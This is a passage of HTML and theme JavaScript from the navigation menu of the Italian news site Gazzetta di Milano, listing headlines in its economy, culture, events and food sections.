block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "9358";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2340";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/economia/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="24688" href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="38393" href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="33395" href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="28742" href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="27887" href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="20486" href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="41600" href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/mercosur-stop-da-parlamento-europeo/"  rel="bookmark" class="td-image-wrap " title="Mercosur, stop da Parlamento Europeo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mercosur, stop da Parlamento Europeo" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/proteste_agricoltori_mercosur_adn.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/mercosur-stop-da-parlamento-europeo/"  rel="bookmark" title="Mercosur, stop da Parlamento Europeo">Mercosur, stop da Parlamento Europeo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/design-e-architettura/adi-design-museum-app-per-percorsi-di-visita-personalizzati/"  rel="bookmark" class="td-image-wrap " title="ADI Design Museum, app per percorsi di visita personalizzati" ><img class="entry-thumb" src="[data-uri]" alt="" title="ADI Design Museum, app per percorsi di visita personalizzati" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Carusi-ADI-Design-Museum.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/" class="td-post-category" >Design e Architettura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/design-e-architettura/adi-design-museum-app-per-percorsi-di-visita-personalizzati/"  rel="bookmark" title="ADI Design Museum, app per percorsi di visita personalizzati">ADI Design Museum, app per percorsi di visita personalizzati</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/un-grand-hotel-in-stazione-centrale/"  rel="bookmark" class="td-image-wrap " title="Un grand hotel in Stazione Centrale" ><img class="entry-thumb" src="[data-uri]" alt="" title="Un grand hotel in Stazione Centrale" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/esterno-vista-giorno.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/un-grand-hotel-in-stazione-centrale/"  rel="bookmark" title="Un grand hotel in Stazione Centrale">Un grand hotel in Stazione Centrale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/borsa-il-ribasso-rallenta-ma-prosegue/"  rel="bookmark" class="td-image-wrap " title="Borsa, il ribasso rallenta ma prosegue" ><img class="entry-thumb" src="[data-uri]" alt="" title="Borsa, il ribasso rallenta ma prosegue" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/borsa_milano.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/borsa-il-ribasso-rallenta-ma-prosegue/"  rel="bookmark" title="Borsa, il ribasso rallenta ma prosegue">Borsa, il ribasso rallenta ma prosegue</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "6635";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1659";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/cultura/">All</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="28726" href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="17777" href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="24961" href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/carmen-contemporary-dance-piece-al-carcano/"  rel="bookmark" class="td-image-wrap " title="Carmen &#8211; Contemporary Dance Piece al Carcano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Carmen &#8211; Contemporary Dance Piece al Carcano" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/carmen__2_.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/carmen-contemporary-dance-piece-al-carcano/"  rel="bookmark" title="Carmen &#8211; Contemporary Dance Piece al Carcano">Carmen &#8211; Contemporary Dance Piece al Carcano</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/luomo-sbagliato-uninchiesta-dal-vivo-pablo-trincia-agli-arcimboldi-per-4-date/"  rel="bookmark" class="td-image-wrap " title="L’Uomo Sbagliato – Un’inchiesta dal vivo, Pablo Trincia agli Arcimboldi per 4 date" ><img class="entry-thumb" src="[data-uri]" alt="" title="L’Uomo Sbagliato – Un’inchiesta dal vivo, Pablo Trincia agli Arcimboldi per 4 date" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/PABLO-TRINCIA-.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/luomo-sbagliato-uninchiesta-dal-vivo-pablo-trincia-agli-arcimboldi-per-4-date/"  rel="bookmark" title="L’Uomo Sbagliato – Un’inchiesta dal vivo, Pablo Trincia agli Arcimboldi per 4 date">L’Uomo Sbagliato – Un’inchiesta dal vivo, Pablo Trincia agli Arcimboldi per&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/teatro-della-quattordicesima-due-spettacoli-nel-weekend/"  rel="bookmark" class="td-image-wrap " title="Teatro della Quattordicesima, due spettacoli nel weekend" ><img class="entry-thumb" src="[data-uri]" alt="" title="Teatro della Quattordicesima, due spettacoli nel weekend" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Ti-ho-sposato-per-allegria%C2%A9Laila-Pozzo-10-1-1536x1078-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/teatro-della-quattordicesima-due-spettacoli-nel-weekend/"  rel="bookmark" title="Teatro della Quattordicesima, due spettacoli nel weekend">Teatro della Quattordicesima, due spettacoli nel weekend</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/torna-striscia-la-notizia-rajae-bezzaz-pronta/"  rel="bookmark" class="td-image-wrap " title="Torna Striscia la Notizia, Rajae Bezzaz pronta" ><img class="entry-thumb" src="[data-uri]" alt="" title="Torna Striscia la Notizia, Rajae Bezzaz pronta" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Rajae-Striscia-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/torna-striscia-la-notizia-rajae-bezzaz-pronta/"  rel="bookmark" title="Torna Striscia la Notizia, Rajae Bezzaz pronta">Torna Striscia la Notizia, Rajae Bezzaz pronta</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"63","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "4113";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "823";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/airc-le-arance-della-salute-nelle-piazze-e-nelle-scuole-sabato-24/"  rel="bookmark" class="td-image-wrap " title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24" ><img class="entry-thumb" src="[data-uri]" alt="" title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/aranceairc.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/airc-le-arance-della-salute-nelle-piazze-e-nelle-scuole-sabato-24/"  rel="bookmark" title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24">Airc, le Arance della salute nelle piazze e nelle scuole sabato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" class="td-image-wrap " title="Nuova sede Arci in via Bellezza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nuova sede Arci in via Bellezza" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/271907195_3116759498546329_9145524752057925149_n.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" title="Nuova sede Arci in via Bellezza">Nuova sede Arci in via Bellezza</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" class="td-image-wrap " title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/dolcevitainmontagna.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ">La Dolce Vita in Montagna, venerdì 16 e sabato 17 a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-delpini-incontra-il-rabbino-capo-arbib-giovedi-15-al-museo-diocesano/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Agenzia_Fotogramma_FGR4040752-980x551-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-delpini-incontra-il-rabbino-capo-arbib-giovedi-15-al-museo-diocesano/"  rel="bookmark" title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano">L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-in-due-cascine-del-milanese-per-la-benedizione-degli-animali/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/S.-Antonio-Abate-2026_DEF.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-in-due-cascine-del-milanese-per-la-benedizione-degli-animali/"  rel="bookmark" title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali">L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9635","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "1899";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "475";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/food/">All</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="35824" href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" class="td-image-wrap " title="Cresce il consumo di birra analcolica tra i giovani" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cresce il consumo di birra analcolica tra i giovani" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Heineken-0.0.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" title="Cresce il consumo di birra analcolica tra i giovani">Cresce il consumo di birra analcolica tra i giovani</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" class="td-image-wrap " title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" ><img class="entry-thumb" src="[data-uri]" alt="" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Matteo-Grandi-in-cucina-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13">Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/natale-i-sapori-della-lombardia-a-tavola/"  rel="bookmark" class="td-image-wrap " title="Natale, i sapori della Lombardia a tavola" ><img class="entry-thumb" src="[data-uri]" alt="" title="Natale, i sapori della Lombardia a tavola" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/03-Risotto-impiattamento.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/natale-i-sapori-della-lombardia-a-tavola/"  rel="bookmark" title="Natale, i sapori della Lombardia a tavola">Natale, i sapori della Lombardia a tavola</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/iginio-massari-a-foodcast-su-food-network/"  rel="bookmark" class="td-image-wrap " title="Iginio Massari a Foodcast su Food Network" ><img class="entry-thumb" src="[data-uri]" alt="" title="Iginio Massari a Foodcast su Food Network" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/Iginio-Massari-e-Rocco-Cannavino-su-Food-Network.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/iginio-massari-a-foodcast-su-food-network/"  rel="bookmark" title="Iginio Massari a Foodcast su Food Network">Iginio Massari a Foodcast su Food Network</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_20 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
